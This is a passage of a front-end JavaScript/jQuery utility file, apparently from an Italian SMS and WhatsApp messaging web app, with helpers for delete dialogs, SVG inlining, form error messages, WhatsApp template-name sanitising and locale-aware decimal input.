    const match = number.match(/(\D*)(\d*[\.\,])(\d*)/);
    return '<span style="font-size: 0.8em;">'+match[1]+'</span><span>'+match[2].replace(/[\.\,]/,'')+'</span><span style="font-size: 0.8em;">,'+match[3]+'</span>';
}

function removeFunction(userId, idFunc, nomeFunc, deleteCallback, deleteUrl) {
    $('#deleteFunctionDialogModalContent_content').html("");
    $('#deleteFunctionLoader').removeClass("d-none");
    $.ajax({
        url: ctx+ '/user/ajax/utilSupportCheckFunctionUsage.ic',
        type: 'post',
        data: {
            "function": nomeFunc,
            "idFunc": idFunc,
            "userId": userId
        },
        success: function (data) {
            $('#deleteFunctionLoader').addClass("d-none");
            $('#deleteFunctionDialogModalContent_content').html(data);
            $('#deleteFunctionDialogModal').modal('show');
        },
        error: function (jqXHR, textStatus, errorThrown) {
        }
    });
    if (nomeFunc === "F_LIST") {
        //caso particolare solo per le liste contatti
        //nascondo mostro opzioni in base al bruppo
        $("#deleteGroupDialogOptions").show();


        //seleziono sempre pèrima opzione
        $("#deleteGroupOption1").attr('checked', 'checked');
    }
    $("#deleteFunctionDialogOkButton").prop('disabled', false);
    if (deleteUrl === null && deleteCallback !== null) {
        //Eliminazione che passa tramite funzione javascript con logica particolare
        $("#deleteFunctionDialogOkButton").unbind("click");
        $("#deleteFunctionDialogOkButton").click(function () {
            //prevent dc
            $("#deleteFunctionDialogOkButton").prop('disabled', true);
            deleteCallback(idFunc);
        });
    } else if (deleteUrl !== null && deleteCallback === null) {
        $('#deleteFunctionDialogOkButton').attr('href',deleteUrl);
    }
    $('#deleteFunctionDialogModal').modal('show');
} 

// Include il codice dell'svg importato con il tag img nella pagina
// in questo modo si può applicare il css direttamente al codice
// dell'SVG senza altre magie (es. js o jQuery)
function embedSVG(callbackEnd) {
    $('img').filter(function() {
        return this.src.match(/.*\.svg$/);
    }).each(function() {
        var $img = jQuery(this);
        var imgID = $img.attr('id');
        var imgClass = $img.attr('class');
        var imgURL = $img.attr('src');

        $.get(imgURL, function(data) {
            // Get the SVG tag, ignore the rest
            var $svg = jQuery(data).find('svg');

            // Add replaced image's ID to the new SVG
            if (typeof imgID !== 'undefined') {
                $svg = $svg.attr('id', imgID);
            }
            // Add replaced image's classes to the new SVG
            if (typeof imgClass !== 'undefined') {
                $svg = $svg.attr('class', imgClass+' replaced-svg');
            }

            // Remove any invalid XML tags as per http://validator.w3.org
            $svg = $svg.removeAttr('xmlns:a');

            // Replace image with new SVG
            $img.replaceWith($svg);

            callbackEnd(this);
        }, 'xml');

    });
}

function preventEnterSubmit(el, functionToExecute) {
    el.addEventListener('keydown', function() {
        var keycode = (event.keyCode ? event.keyCode : event.which);
        if (keycode == '13') {
            debugger;
            if (functionToExecute) {
                functionToExecute();
            }
            event.preventDefault();
            return false;
        }
    });
}

// MESSAGES
function ajaxShowGlobalMessages(containerSelector, messages) {
    if (!Array.isArray(messages)) {
        messages = [messages];
    }
    $(containerSelector + " .message_text").empty();
    for (let i = 0; i < messages.length; i++) {
        $(containerSelector + " .message_text").append("<div>" + messages[i] + "</div>");
    }
    $(containerSelector).show();
    setTimeout(function (){
        $(containerSelector).fadeOut();
    }, 30000);
}

function ajaxShowGenericSuccess(containerSelector, msg) {
    ajaxShowGlobalMessages(containerSelector, msg)
}

function ajaxShowGenericError(containerSelector, msg) {
    ajaxShowGlobalMessages(containerSelector, msg)
}

function ajaxClearMessages(globalMessagesSelectors, formSelector) {
    if (globalMessagesSelectors) {
        for (let i = 0; i < globalMessagesSelectors.length; i++) {
            $(globalMessagesSelectors[i] + " .message_text").empty();
            $(globalMessagesSelectors[i]).hide();
        }
    }
    if (formSelector) {
        $(formSelector + ' .is-invalid').removeClass('is-invalid');
        $(formSelector + ' .invalid-feedback').remove();
    }
}

function ajaxShowFieldErrors(fieldErrors) {
    if (fieldErrors) {
        for (let field in fieldErrors) {
            $('*[name="' + field + '"]').addClass('is-invalid');
            let errorListHtml = '';
            for (let i = 0; i < fieldErrors[field].length; i++) {
                errorListHtml += '<li>' + fieldErrors[field][i] + '</li>';
            }
            $('*[name="' + field + '"]').parent().append('<ul class="invalid-feedback">' + errorListHtml + '</ul>');
        }
    }
}

// WHATSAPP
function whatsappTemplateNameInputSanitizer () {
    this.value = this.value.toLocaleLowerCase().replaceAll(/\s+/ig, '_').replaceAll(/[^a-zA-Z0-9_]/ig, '');
}
function hideWaLimitMessageAlert() {
    document.cookie ="smsh_hideWaLimitMessageAlert=true; path=/";
    $('#hideWaLimitMessageAlert').hide();
}
$(function() {
    if(getCookie("smsh_hideWaLimitMessageAlert")){
        $('#hideWaLimitMessageAlert').hide();
    }else {
        $('#hideWaLimitMessageAlert').show();
    }
});

function formatFloatNoLocale(x) {
    var res = x.toString();
    return parseFloat(res.replace(/\,/g, '.'));
}

//FORMAT NUMBER IN TEXT INPUT

function formatDecimalFromLocale(val) {
     let locale = $('html').attr("lang");
     
     if(locale == 'en') {
         val = val.replace(/\,/g, '.');
     }else {
         val = val.replace(/\./g, ',');
     }
     
     /*if(locale == 'it') {
         val = val.replace(/\./g, ',');
     }else if(locale == 'de') {
         val = val.replace(/\./g, ',');
     }else {
         val = val.replace(/\,/g, '.');
     }*/
     
     return val;
 }
 
 $(function() {
    $('.validateDecimal').on('change',function() {
        let number = formatDecimalFromLocale($(this).val());
        
        $(this).val(number);
        
        if($(this).attr("min") !== undefined) {
            let min = $(this).attr("min");
            
            if(number < min) {
                $(this).val(min);
            }
        }
    });
    
    $('.validateDecimal').on('keypress',function(evt) {
        var charCode = (evt.which) ? evt.which : evt.keyCode;
        
        if((charCode < 48 || charCode > 57)) {
            if(charCode != 44 && charCode != 46) {
                return false;
            }
        }
    });
});
 
 
